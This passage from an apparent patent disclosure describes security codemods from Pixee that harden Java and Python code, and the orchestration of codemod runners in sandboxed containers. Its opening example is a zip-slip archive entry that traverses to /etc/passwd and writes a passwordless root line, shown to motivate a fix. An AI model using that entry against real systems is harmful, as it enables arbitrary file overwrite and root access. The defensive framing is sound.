| | contents: Zeus\nHelen\nLeda . . . |
| | However, there's nothing to |
| | prevent an attacker from sending |
| | an evil entry in the zip that looks |
| | more like this: |
| | path: . . ./. . ./. . ./. . ./. . ./etc/passwd |
| | contents: root :: 0:0:root:/:/bin/sh |
| | In the above code, which looks like |
| | most pieces of zip-processing code |
| | you can find on the Internet, attackers |
| | could overwrite any files to which the |
| | application has access. Our change |
| | replaces the standard ZipInputStream |
| | with a hardened subclass which pre- |
| | vents access to entry paths that |
| | attempt to traverse directories |
| | above the current directory (which |
| | no normal zip file should ever do.) |

Detector

pixee

Transformation(s)

| | |
|---|---|
| Undesirable | − var zip = new ZipInputStream(is, |
| Syntax | StandardCharsets.UTF_8); |
| Desirable | + import io.github.pixee.security.ZipSecurity; |
| Syntax | − var zip = new ZipInputStream(is, |
| | StandardCharsets.UTF_8); |
| | + var zip = |
| | ZipSecurity.createHardenedInputStream(is, |
| | StandardCharsets. UTF_8); |

Table 8 includes aspects of another example of a codemod for reducing or eliminating the possibility of a malicious attempt to crash a Java virtual machine.

TABLE 8
Meta Data

| | |
|---|---|
| Full | pixee:java/limit-readline |
| Identifier | |
| Vendor: | pixee |
| Language: | Java |
| Name: | limit-readline |
| Importance | Medium |
| Review | Merge After Cursory Review |
| Guidance | |
| | This codemod sets a maximum of 5 MB |
| | allowed per line read by default. It is |
| | unlikely but possible that your code may |
| | receive lines that are greater than 5 MB |
| | and you'd still be interested in reading |
| | them, so there is some nominal risk of |
| | exceptional cases. If you want to |
| | customize the behavior of the codemod |
| | to have a higher default for your |
| | repository, you can change its Transform |
| | Settings. |
| Requires | No |
| SARIF | |
| Tool | |
| Description | This codemod hardens all |
| | BufferedReader#readLine( ) calls |
| | against attack. |
| | There is no way to safely call |
| | BufferedReader#readLine( ) on a remote |
| | stream since it is, by its nature, a read |
| | that will only be terminated by the |
| | stream provider providing a newline |
| | character. A stream influenced by an |
| | attacker could keep providing bytes |
| | until the JVM runs out of memory, |
| | causing a crash. |
| | Fixing it is straightforward using a |
| | secure API which limits the amount |
| | of expected characters to some sane |
| | amount. |

Detector

pixee

Transformation(s)

| | |
|---|---|
| Undesirable | − String line = reader.readLine( ); |
| Syntax | //unlimitedread, can lead to Denial |
| | of Service (Dos) |
| Desirable | + import io.github.pixee.security.Bounded |
| Syntax | LineReader; |
| | BufferedReader reader = getReader( ); |
| | + String line = BoundedLineReader |
| | .readLine(reader, 5000000); //limited to |
| | 5 MB |

Table 9 includes aspects of another example of a codemod for moving the default case for a “Switch” statement to the end of the statement body.

TABLE 9
Meta Data

| | |
|---|---|
| Full Identifier | pixee:java/ move-switch-default-last |
| Vendor: | pixee |
| Language: | Java |
| Name: | move-switch-default-last |
| Importance | Low |
| Review Guidance | Merge After Cursory Review |
| | There should be no difference to code flow if the |
| | default case is moved except in cases |
| | where there is likely an existing bug, with which |
| | this will help surface. |
| Requires SARIF | No |
| Tool | |
| Description | This codemod moves the default case of switch |
| | statements to the end to match convention. If code |
| | is hard to read, it is by definition hard to reason |
| | about. This is true not only during review, but also |
| | while coding in that area later. Not being able to |
| | quickly and effectively reason about code will lead |
| | to bugs, including security vulnerabilities. The |
| | default case is usually last. Being further up may |
| | cause confusion about how the code will flow as is |
| | shown in the example below, which will perhaps |
| | unexpected grant access when there shouldn't be: |
| | switch (access Level) { |
| | default: |
| | access = false; |
| | case GRANTED: |
| | access = true; |
| | break; |
| | case REJECTED: |
| | access = false; |
| | break; |
| | } |
| | To avoid any confusion about how the code flows, |
| | we move the default case to the end. |

Detector

pixee

Transformation(s)

| | |
|---|---|
| Undesirable | switch (access Level) { |
| Syntax | default: |
| | access = false; |
| | case GRANTED: |
| | access = true; |
| | break; |
| | case REJECTED: |
| | access = false; |
| | break; |
| Desirable Syntax | switch (access Level) { |
| | case GRANTED: |
| | access = true; |
| | break; |
| | case REJECTED: |
| | access = false; |
| | break; |
| | default: |
| | access = false; |
| | } |

Table 10 includes aspects of another example of a codemod upgrading Transport Layer Security (TLS) version in a Java secure socket layer context object.

TABLE 10
Meta Data

| | |
|---|---|
| Full Identifier | pixee:java/ upgrade-sslcontext-tls |
| Vendor: | pixee |
| Language: | Java |
| Name: | upgrade-sslcontext-tls |
| Importance | High |
| Review Guidance | Merge After Cursory Review |
| | There is only a risk of this codemod introducing |
| | issues if the other party in the communication |
| | doesn't support modern versions of TLS. This |
| | should be extremely rare as those older versions |
| | are no longer honored by browsers or supported |
| | by most server software. |
| Requires SARIF | No |
| Tool | |
| Description | This codemod ensures that SSLSocket#- |
| | setEnabledProtocols( ) uses a safe version of |
| | Transport Layer Security (TLS), which is necessary |
| | for safe SSL connections. TLS v1.0 and TLS v1.1 |
| | both have serious issues and are considered |
| | unsafe. Right now, the only safe version to use is |
| | 1.2. |
| | Our change involves modifying the arguments to |
| | setEnabledProtocols( ) to return TLSv1.2 when it |
| | can be confirmed to be another, less secure value: |
| | There is no functional difference between the |
| | unsafe and safe versions, and all modern |
| | servers offer TLSv1.2. |

Detector

pixee

Transformation(s)

| | |
|---|---|
| Undesirable | SSLSocket sslSocket = ...; |
| Syntax | −sslSocket.setEnabledProtocols(new String[ ] { |
| | “TLSv1.1” }); |
| Desirable Syntax | SSLSocket sslSocket = ...; |
| | +sslSocket.setEnabledProtocols(new String[ ] { |
| | “TLSv1.2” }); |

Table 11 includes aspects of another example of a codemod upgrading sandbox creation when using the Python programming language.

TABLE 11
Meta Data

| | |
|---|---|
| Full | pixee:python/sandbox-process-creation |
| Identifier | |
| Vendor: | pixee |
| Language: | Python |
| Name: | sandbox-process-creation |
| Importance | High |
| Review | Merge Without Review |
| Guidance | |
| | We believe this change is safe and effective. |
| | The behavior of sandboxing subprocess.run |
| | and subprocess.call calls will only throw |
| | SecurityException if they see behavior |
| | involved in malicious code execution, |
| | which is extremely unlikely to happen in |
| | normal operation. |
| Requires | No |
| SARIF | |
| Tool | |
| Description | This codemod sandboxes all instances of |
| | subprocess.run and subprocess.call to offer |
| | protection against attack. |
| | Left unchecked, subprocess.run and |
| | subprocess.call can execute any arbitrary |
| | system command. If an attacker can |
| | control part of the strings used as program |
| | paths or arguments, they could execute |
| | arbitrary programs, install malware, and |
| | anything else they could do if they had a |
| | shell open on the application host. |

Detector
Pixee
Transformation(s)

| | |
|---|---|
| Undesirable | − subprocess.run(“echo‘'hi’”, shell = True) |
| Syntax | . . . |
| | − subprocess.call([“Is”, “−1”]) |
| Desirable | + from security import safe_command |
| Syntax | + safe_command.run(subprocess.run, |
| | “echo‘'hi’”, shell = True) |
| | + safe_command.call(subprocess.call, |
| | [“Is”, “−1”]) |
| | The default safe_command restrictions |
| | applied are the following: |
| | • Prevent command chaining. Many exploits |
| | work by injecting command separators and |
| | causing the shell to interpret a second, |
| | malicious command. The safe_command |
| | functions attempt to parse the given |
| | command, and throw a SecurityException if |
| | multiple commands are present. |
| | • Prevent arguments targeting sensitive files. |
| | There is little reason for custom code to target |
| | sensitive system files like /etc/passwd, so the |
| | sandbox prevents arguments that point to |
| | these files that may be targets for exfiltration. |

Table 12 includes aspects of another example of a codemod securing calls to generate random numbers in the Python programming language.

TABLE 12
Meta Data

| | |
|---|---|
| Full | pixee:python/secure-random |
| Identifier | |
| Vendor: | pixee |
| Language: | Python |
| Name: | secure-random |
| Importance | High |
| Review | Merge After Cursory Review |
| Guidance | |
| | While most of the functions in the random |
| | module aren't cryptographically secure, |
| | there are still valid use cases for |
| | andom.random( ) such as for |
| | simulations or games. |
| Requires | No |
| SARIF | |
| Tool | |
| Description | This codemod replaces all new instances |
| | of random.random( ) with the much |
| | more secure secrets.SystemRandom( ). |
| | uniform(0, 1). |
| | There is significant algorithmic com- |
| | plexity in getting computers to generate |
| | genuinely unguessable random bits. The |
| | random.random( ) function uses a method |
| | of pseudo-random number generation that |
| | unfortunately emits fairly predictable |
| | numbers. |
| | If the numbers it emits are predictable, |
| | then it's obviously not safe to use in |
| | cryptographic operations, file name |
| | creation, token construction, password |
| | generation, and anything else that's |
| | related to security. In fact, it may affect |
| | security even if it's not directly obvious. |

Detector

Pixee

Transformation(s)

| | |
|---|---|
| Undesirable | − import random |
| Syntax | − random.random( ) |
| Desirable | + import secrets |
| Syntax | . . . |
| | + gen = secrets.SystemRandom( ) |
| | + gen.uniform(0, 1) |

In another aspect, codemods may be thought of, or operate as, functions whose input and outputs include an Abstract Syntax Tree (AST). Given two codemods a and b, we denote a o b as their composition, that is, a o b(T)=a(b(T)) for every tree T.

Given a list of codemods c1, c2, . . . , cn and an AST T, the goal is to consolidate their results c1(T), c2(T), . . . , cn(T) into a single result c(T). In one aspect, a single interaction with the VCS (e.g. a single Pull Request (PR) may achieve the desired outcome rather than executing n pull requests.

Generally speaking, code correctness is a loosely defined term. Intuitively, the output of a codemod c is correct if (1) c(T) behaves, or has the same intended functionality, as T, (2) relevant vulnerable code in T is patched by c. If we assume that T is compilable, supposing (1), c(T) should also be compilable. Correctness, strictly speaking, is not always enforceable/verifiable and not every codemod produces correct code for all examples.

Codemods are also not commutative, that is a o b !=b o a. They are also not associative, that is (a o b) o c !=a o (b o c). In other words, the running order of codemods matters and running codemods in a first order that is different from a second order may, and usually does, yield different results.

An example of this may be seen in executing a SQLParameterizer and a JDBCResourceLeak codemod. In some cases, the SQLParameterizer may introduce a PreparedStatement object that is not closed and thus leaks. Thus running the SQLParameterizer codemod after the DBCResourceLeak codemod may leave vulnerable code behind.

Groups of multiple codemods may be executed using a linear strategy which may be defined as simply applying the codemods in a sequential manner, that is, the AST output from a first codemod may be passed as input to the next codemod to be executed. In another aspect, multiple codemods may be executed using a merge strategy where the results of every individual codemod is merged together into a set of results, ideally a single result, through the use of a merge algorithm.

In another aspect, the system and method of the present disclosure includes codemod composition functionality which provides for the option of executing sets of multiple codemods against a single change-set. Put another way, two codemods may be executed to produce one PR. In one aspect, a “modded” PR is optionally provided that may be created by the disclosed system by applying codemods to an existing PR. In another aspect, multiple individual PRs may be created separately by the disclosed system by copying the original pull request, then applying a single codemod to the copy, and repeating this to generate a separate individual PR that is a copy of the original PR after each individual codemod is executed.

For polylgot codebases (i.e. code bases that include multiple different types of files, or files of different programming languages), codemods for different languages may be combined into a single change-set. For example, a PR may be opened for a Java web project with Java and JavaScript changes together in the same project. Generally speaking, codemods may be operable only on a single type of file or programming language. Conversely, different codemods, or the same codemods executing on different codemod execution platforms or services may modify the same files differently.

For example codemods that use Comby as a detection tool for finding code to change may optionally affect any kind of file as Comby is a tool that helps developers search and change code structure in any language or data format. In another aspect, some files include code of other languages within them such as in the case of a Java Server Page (JSP) .jsp file that also includes JavaScript, HTML, CSS, or other language structures.

There is complexity inherent in consolidating codemods into a single change-set. In one approach, the complexity may be encapsulated in the codemod runner. In another approach, the complexity may be encapsulated in the orchestration service that manages the execution of the codemod runners.

In the first approach of the present disclosure, many codemods may be consolidated into a few codemod runners, preferably as few as possible. For example, a separate individual codemod runner may be executed for each different language run time that the software system represented by the source code supports. In this configuration, a codemod runner application may be separately configured and executed for each runtime supported. The codemod execution application may, for example dynamically discover and execute all codemods for a particular run time and execution of the system as a single process. Users may optionally share custom codemods as codemod packages where the format of the package is defined by the runner (e.g. a .jar file for Java with specific directory configurations and dependencies, similar to what might be found in a Java .war file. In another aspect, the codemod runner may be arranged and configured to resolve any dependency clashes between codemods such as in the case in Java for each codemod package gets its own codemod class loader.

In a second different approach of the present disclosure, the system may be operable to accept input from users specifying an arrangement of codemods into relatively simple codemod runner applications. Therefore codemod composition occurs when the runner application is built. In one example, all codemods may be combined into one runner application. In another example, a single codemod may be packaged as an executable allowing it to be executed as an individual application. In another example, the system may accept input from users combining similar codemods into executable applications that execute codemods in a predetermined order configured to operate on a predetermined type of files. This allows users to resolve dependency clashes that may arise in executing certain codemods together, and it also allows users to anticipate and account for unintended results caused by the execution order of one codemod before or after other codemods.

In another different approach, a codemod runner application is optionally configured to automatically discover codemods that are available for execution, and to execute the codemods. In one aspect, the codemods may be executed in a random order. In another aspect, the codemod runner may require codemods to include a priority indication thus allowing each codemod to give a preferred order of execution relative to others. Any suitable method of ordering the execution of the codemods may be implemented.

The system and method of the present disclosure addresses the challenges inherent in executing multiple codemods against the same code base by orchestrating the execution of multiple codemod runners, each of which may execute one or more codemods. In one aspect, the functionality and interoperability between codemod runners and orchestrators may be specified such that the contract between the orchestrator and other tools is more stable or clearly defined than the contract between the orchestrator and the codemod runners, and the contract between the codemod runners and the custom codemods. The architecture and composition of custom codemods may be optimized to integrate with other tools, such as automated monitoring and continuous improvement platforms of the present disclosure. These kinds of systems and services may interact with the orchestrator, and/or the codemod runners, to monitor and report on the resulting PRs the codemods may generate.

One example of curating and consolidating codemods into a codemod runner according to the present disclosure optionally begins with retrieving the codemodder framework. The codemodder framework optionally specifies a pluggable framework for building expressive codemods. In this instance, the term “expressive” generally refers to the ability for the codemodder framework to provide maximum possible flexibility for using different static analysis tools to identify the code to change, automating code changes in a wide variety of languages, file formats, and the like. The term “pluggable” generally refers to an architectural configuration for the codemodder framework that is arranged and configured to accept new and different codemods that conform to the requirements and standards of the framework, but that may be implemented quite differently from other codemods. Thus codemods that implement or use the codemod framework may be executable by codemod runners, orchestrators, or other tools of the present disclosure. Codemods conforming to the standards of the codemod framework may be implemented according to a well-defined interface and may thus be “plugged in” to any system or application that accepts codemods regardless of how the codemod is implemented.

For a curated codemod runner, a set of codemods may be specified for execution. In one aspect, a Command Line Interface (CLI) may be configured according to a configuration file of any suitable type that indicates the codemods to execute, the order of execution, parameters that may be passed to the codemods individually, or may be set globally for the command line interface to operate.

In another example, codemods may be bundled together in packages that include the codemods themselves, optionally as individual files ready for execution, as well as other configuration files, parameters and the like which may be packaged in predetermined directories or hierarchies within the package. Thus the package may be a single file, multiple files in a directory, multiple files in multiple directories, or accessible via single or multiple files available at different URLs on a network. Files representing or defining the codemods of interest may be configured in any suitable programming language, and may be arranged and configured according to any of the examples of the present disclosure. In another aspect, the packaged codemods may be published to a commonly available code repository so that the codemods are visible to orchestrators or automated monitoring and analysis tools.

In another aspect, a system and method of the present disclosure allows for two codemods to operate on the same source document. In one example, the first of multiple codemods operates first by virtue of a predetermined order set by a configuration file, executable code, and the like to ensure that the second and successive codemods execute in the order specified. As a preliminary matter, the source document may be parsed into an AST first so that each codemod operates on the same AST, or at least on a copy of the same AST. The first codemod may be allowed to apply its transformations to the AST, and then an additional second and third or other successive codemod may be executed to apply their individual transforms to the same AST. The result is for a single change set to be generated that includes the results of multiple codemods executed by one or more codemod runners.

In one example, a codemod automation and analysis tool may be arranged and configured to run multiple codemod runners executing codemods against the same code base such as within a single language. For example, built-in security codemods may execute along with custom codemods plugged into the executable framework that may, for example, be provided by third party, or by a user who uploads or otherwise publishes the custom codemods for use with the system of the present disclosure. In one example, the custom codemods are published by a user to a remote repository (e.g. GitHub or other such repository) as individual preconfigured codemod packages.

Some examples of instances where codemod runners may produce changes that must be merged into the same change set include, but are not limited to, a repository that contains Java backend code and JavaScript front end code. In this case, the Java and Node.js files may be processed by separate codemod runners executing separate codemods and may each produce output specifying the changes to be made to the source code that may need to be merged into one change set. In another example, two or more different codemods, optionally executed by separate codemod runners, may need the opportunity to process the same set of configuration files (e.g. JSON, .properties, .cfg, or other similar files). In another example, as discussed herein, codemod runners are generally language specific, and there may be files such as JSP files that also include JavaScript, CSS, or other languages that other codemods may be configured to process. In yet another example, successive versions of similar or identical codemod runners, or codemods, may include differing code modifications algorithms and both may require processing of a common AST in order to prepare a complete change set.

Codemod orchestrators execute both codemods conforming to the standard codemod framework specification against source code repositories to produce code transformation specifications (such as in CodeTF format). These code transformations specify changes to the source code that the system of the present disclosure has determined should be made. Other automated platforms for reviewing the change sets presented after execution of different code mods, and for monitoring the activities and output of the orchestrators, as well as the activities of developers, may also be included. These automated tools (which may be referred to herein as an “automated review platform”, or “review platform”) may function autonomously, semi-autonomously, by accepting manual input from users, or any combination thereof.

In one example, an automated review platform operates as an application executing on one or more processors of one or more computers, such as on a remote server. The reviewer platform may automatically improve code in a source code repository accessible by the automated platform. One example of an automated review platform is Pixee® which operates as a GitHub app providing automated source code improvements in real time.

In another aspect, a review platform of the present disclosure operates like an autonomous, or semi-autonomous software developer that is continuously reviewing source code in one or more repositories, and recommending changes to enhance aspects of the code such as the quality, performance, and security. In another aspect, a review platform of the present disclosure optionally prepares a series of instructions for checking out, merging, checking in, and performing other such tasks with respect to a code repository that is maintained under version control by a VCS.

In one example, a review platform may be arranged configured to interact with an online version control system or service like GitHub, which may allow for the review platform to open merge-ready Pull Requests (PRs) for each recommended change uncovered by the codemods of the present disclosure. Thus a system implementing the method of the present disclosure may be configured to accept input to review the changes and authorize the merge actions to be taken while leaving the specific keystrokes, timing, and other administrative minutia to be handled by the review platform in an automated way. This advantageously allows human developers to focus on quickly and efficiently reviewing the results of the codemods suggested changes without being burdened with the implementation details for each change. The review platform continuously monitors source code repositories and provides fixes by sending notifications that proposed updates or improvements are ready to be applied and by providing details on how to proceed with respect to version control system specific workflows, processes, and procedures, as well as any improvements that may be made to those procedures.

In another aspect, a review platform of the present disclosure interacts directly with codemods implementing the required interfaces specified in the codemod or framework of the present disclosure. By conforming to the codemod framework, codemods of the present disclosure may be incorporated into a review platform of the present disclosure with minimum difficulty.

As disclosed herein elsewhere, codemods are optionally packaged into one or more codemod runners. Thus codemod runner may be a self-contained executable program specifying specific units of work to be performed on the source code repository. A codemod workflow of the present disclosure optionally includes one or more codemods as specified by one or more codemod runners against at least a portion of one or more source code repositories. For example, a codemod runner may specify to apply codemods to all files in repository, or to only certain types of files in repository as discussed herein elsewhere. In another aspect, codemod runners may be packaged into container images. Therefore, executing codemod runners against a code repository may be characterized as a method of orchestrating the processing of container images.

In one aspect, a system of the present disclosure may only execute or otherwise interact with trusted containers. In another aspect, the orchestrator may include one or more codemod runners in each codemod workflow.

A codemod orchestrator of the present disclosure optionally executes containerized workflows with strong (i.e. kernel-level) container isolation. For example, orchestrating the execution of codemods of the present disclosure may include running the codemods in a secure sandbox, particularly where the code is not yet been tested and may not be considered trusted. Examples of commercially available platforms for running untrusted containerized workflows include, but are not limited to Firecracker VMs (sponsored by Amazon Web Services (AWS) and Fargate) and gVisor (provided by Google an used with the Google Kubernetes Engine (GKE) Sandbox).

Code transformations may be order sensitive, which means the order of execution for each container is important, and determining and setting the order of importance may thus be an aspect of the orchestration process. In general, containers should be run in predetermined sequence, and in some instances must necessarily be run in a particular sequence.

In another aspect, workflows can run multiple containers in parallel. For example, the review platform of the present disclosure optionally executes multiple codemods in parallel. Running multiple codemods in parallel may provide a performance increase, such as in a situation where it is advantageous to run some or all available code against a code repository before making any changes to the code e.g. before applying the proposed changes generated by the codemod.

One example of a proposed simple codemod workflow is illustrated below in Table 13:

TABLE 13
code: /workspace/my-project-repository
output: /workspace/results
codemods:
runner: codemodder-java:v1.0.0
codemods: [“foo”, “bar”, “baz”]
runner: my-custom-codemod:v0.0.1
codemods: [“wibble”, “wubble]

This example includes calls to two separate codemod runners, each specifying multiple codemods to execute. In the first instance, a runner called “codemodder-java” is configured to execute the codemods named “foo”, “bar”, and “baz”. A second codemod runner called “my-custom-codemod” executes the codemods entitled “wibble”, and “wubble”. Other more complicated orchestrations of codemods and codemod runners may be instrumental in implementing a system and method of present disclosure, examples of which are included herein elsewhere.

In one aspect, a codemod orchestrator may be implemented using a generic container service executing on a remote service platform that is operable to execute tasks with specific parameters, input, scheduling the respective date and time, and ordering with respect to which tasks are executed first, second, and so forth. A task definition optionally includes the resources and parameters needed for each task, such as for the execution of a specific codemodder, and generic container execution system optionally manages the orchestration and execution of the codemods.

In another example of codemodder orchestration, a system of the present disclosure includes a review platform subsystem responsible for running one or more review platforms and user provided codemods developed according to the codemodder framework of the present disclosure a source code repository.

In this example, the codemod orchestrator defines one or more codemod workflows which describe the operation wherein a review platform requests that the orchestrator apply one or more transformer actions (i.e. codemods) to a source code repository or subset thereof. Work may proceed according to one or more codemod jobs specifying an execution of a codemodder runner that applies one or more codemods to a source code repository and optionally publishes these results using the CodeTF or other transformation language. These transformations captured in CodeTF files or data streams may be published or otherwise made available to other parts of the system responsible for applying the transformations defined therein to a source code repository.

One or more codemod sandboxes are optionally included which may provide disposable, quarantined, and secure environments, in which a codemod runner may execute without creating unnecessary risk of unintended consequences to resources that are mission-critical. The codemod sandboxes may be initialized and created based on any one of one or more codemod sandbox images. These codemod sandbox images include container images from which a codemod sandbox may be created thus allowing sandboxes to be created and destroyed optionally as needed to evaluate the results of transformations applied to a source code repository by one or more codemods under the management of and orchestrator.

These and possibly other components of the system of the present disclosure provide for event driven “lazy” sandbox creation. In one aspect, the solution is “event driven” in that it optionally uses a combination of virtual server technologies (such as may be provided by platforms like Azure®, Goggle Cloud Platform™, or AWS) to build and operate a workflow for executing codemods in individual sandboxes.

In another aspect, container images may be created to define environments in which the codemods may run in one or more sandboxes. In another aspect, a workflow the present disclosure “lazily” builds (i.e. builds as needed) container images from user provided codemods in predefined packages as discussed herein elsewhere. In this configuration, the system of the present disclosure may optionally accept input from a user specifying a codemod package accessible to the system, such as via a URI specifying the package in a public repository. Of the present disclosure may be configured to build container image for a particular sandbox “on-the-fly” as needed. With this configuration, the system of the present disclosure may be made aware of a codemod package in a repository on a remote server, such as by accepting input from a user specifying the location. The disclosed system may initiate a request for the codemod to be executed based on this information. The system is optionally operable to create a sandbox specific to the needs of the specified codemod and to optionally execute the codemod against a specified repository of source code. The resulting transformations to the source code then be applied directly to the source code, or pass through a review, acceptance, and publish workflow using a reviewer bot according to the present disclosure.



One example of components and actions they may take in automating the orchestration of codemod runners according to the present disclosure is illustrated in FIG. 2 at 200. An automated reviewer 203 optionally kicks off a new codemod workflow by requesting source code at 202 from a VCS repository 201. The automated reviewer optionally accesses a configuration database 204 to obtain configuration information required to properly access the repository, and to obtain configuration information about the codemodder(s) to execute. The automated reviewer may send the codemodder configuration and source repository information 205 to a work handler 206 of the appropriate codemod orchestrator.

The work handler optionally receives the request to start a new codemod workflow. It optionally responds to the platform reviewer with a workflow ID that the platform reviewer may use to periodically request status updates. In one aspect, these status update requests may be sent asynchronously and repeatedly by the review platform until the codemod workflow is completed by the orchestrator.

The orchestrator work handler optionally executes a “checkout” action against the VCS maintaining the source code repository using the repository information provided by the review platform. In one example, the orchestrator may use a git URL, token, and git reference provided by the review platform to optionally clone the source code repository and “checkout” the source code to a new directory on the orchestrator's available file system at 211. This may include a local file system, network file system, virtual file system, or any other suitable file storage protocol or media. In another aspect, this new directory may be only used for this codemod workflow. The orchestrator optionally combines the configuration given to it by the review platform with any codemodder configuration in the repository (e.g. a .codemodder.yml file possibly with exclusions).

A workflow preparation function optionally prepares the list of one or more codemod sandbox images that may be run in this workflow. In one aspect, if the codemod exists, the workflow preparation function of the workflow handlers inspects the codemodder configuration in the codemod database 207 to discover additional configuration metadata 208. This metadata includes codemod identities, context provider inputs, and reporting inputs. This additional configuration may be combined with the configuration provided by the review platform to optionally determine an effective configuration that tells the orchestrator which codemods will run on this code repository, and their execution order.

For each codemod package that will participate in the workflow, the workflow preparation function may look up a codemod runner image in the codemod database. Failure to locate a codemod runner image indicates that a new sandbox image must be created. The metadata is used to build a codemod sandbox image at 209, and the preparation function optionally sends the package URL to the sandbox builder, which the sandbox builder may use to retrieve one or more codemod packages 220 at 219. A language specific builder may take the user's package as input and produce a container image 216 compatible with the codemod sandbox runner. The new container image may be registered with a container registry 210 for later retrieval and validation.

The workflow preparation may gather all sandbox images needed in the workflow along with their configuration. It may then schedule sequential tasks to run the codemods in their sandboxes against the code in the orchestrator's copy of the repository using the codemod sandbox runner(s) at 212.

In another aspect, a sandbox task builder optionally creates and schedules each sandbox container to run as a container service on a virtual server, that preferably is configured with aggressive security controls. In one aspect, the sandbox task builder optionally attaches the orchestrator's file system to the virtual server task by ways of an access point whose root directory is the directory for this codemod workflow. This may be useful for ensuring that the sandbox cannot access other directories on the file system.

The sandbox task builder may pass codemodder configuration to the container. It optionally configures the codemodder runner to write codemod changes to the file system, so that these changes may be seen by the next codemod in the sequence. It may configure the codemod runner to upload its results to a determined URL assigned to the sandbox.

A CodeTF or other such results combiner 214 optionally gathers all the partial results 213 and may combine them together. The combined final results 215 may be made available, and a status and results handler 217 of the codemodder orchestrator optionally redirects the review platform's status requests to the resource URI for the combined results (e.g. as a pre-signed URL pointing to a combined results) at 218. Following the redirect, the review platform may then retrieve the results and notify the user they are ready for review, and then to be applied to the source code. The user may then confirm that the changes should be applied at 222, and the review platform may initiate the execution of the VCS workflows (e.g. one or more Git pull requests) at 223 to update the code accordingly.

In another aspect, the orchestrator optionally plays a role in gathering extra context needed by codemods such as SARIF and LLM integration. A given codemod may expose information about the context it needs (e.g. the Semgrep query to execute or LLM prompt) and it relies on the orchestrator to gather that context before running the codemod runner.

In another aspect, there are three kinds of context that an orchestrator of the present disclosure may gather: Out-of-Band Static Application Security Testing (SAST) result retrieval, queries, and common SAST optimization.

Out of band SAST result retrieval optionally includes retrieving SARIF from SAST tools that codemods cannot influence. For example, a CodeQL or Contrast Scan run that normally occurs in the user's build. The orchestrator is optionally configured to retrieve these results and make them available to the codemod runner sandboxes.

Regarding queries, codemods optionally include queries executed by external tools (e.g. the detectors discussed above) and consume the results of those queries as added context. In some cases, the ability to satisfy these queries can be satisfied by the codemod runner. For example, a codemod runner that can find Semgrep on its PATH and exec it may satisfy one or more codemods' Semgrep queries. On one hand, queries that can be satisfied by the codemod runner may not be relevant to the orchestrator design (with the exception of optimizations, as discussed in the next item). On the other hand, some queries must be resolved by the orchestrator instead of the codemod runner. For example, an LLM prompt is likely best resolved by the orchestrator because it may be overly complex to integrate the codemod runner with an LLM directly. In this example, queries generally refers to those queries that the orchestrator is tasked with resolving.

Common SAST optimization across languages because codemods often rely on Semgrep results to provide extra context. Instead of running Semgrep over and over, it may be more efficient to run Semgrep once with all the rules needed to locate the text the codemod should operate on.

Out-of-Band SAST result retrieval may involve making requests to a security tool API to retrieve results. The orchestrator optionally references user configuration to make these requests. Because the analysis has already been run, there may be no opportunity for the codemod to influence its configuration. Therefore, this option provides a one-way integration: the orchestrator simply retrieves the results and makes them available to the codemod.

Queries and common SAST optimizations differ from out-of-band SAST result retrieval in that these kinds of context gathering may be influenced by the codemods. That is, the codemods may expose some values that are inputs to the context gathering process.

Before the orchestrator may be able to help gather context for queries and common SAST optimizations, it may, out of necessity, retrieve some query values from the codemods. For example, the orchestrator optionally asks the individual codemods for Semgrep queries to pass these queries to a common Semgrep executor. Sandbox construction time is the preferred time to understand the queries that the codemods may need.

In general, the optimal developer experience for exposing queries needed by codemods is language-specific. Sandbox creation is also a language-specific process. Therefore, the orchestrator of the present disclosure may provide a language-specific API for exposing codemod queries, and the sandbox builder may use that API.

In another aspect, the sandbox building process typically involves running build tools with user-provided code. For example, the orchestrator optionally installs and/or builds using the user's provided codemod package. The orchestrator optionally provides then a secure sandbox around the sandbox builder. This means that the orchestrator may support some developer-friendly but otherwise-unsafe ways for the codemod to communicate its queries (e.g. loading a module named codemods.js vs reading a static JSON file).

The orchestrator may never need to download the codemod package to understand the context queries. The sandbox creation aspect may be the only part of the system operable to download a codemod package from an external software repository. Having retrieved the codemods' queries, the sandbox builder optionally stores the information in a database shared with the orchestrator.

In another aspect, when an error occurs in a codemod orchestrator of the present disclosure, the orchestrator generally communicates this back to the review platform so that the platform can make users aware. When the workflow has completed erroneously, the orchestrator's gateway optionally will redirect the review platform to the results resource URI. In this case, a request made to the location specified in the results resource URI may well return an error code and a JSON body that describes the error. As discussed above, when a review platform of the present disclosure starts a new codemod workflow, the orchestrator optionally responds with a workflow ID. The review platform may use this workflow ID to poll for status updates from the orchestrator.

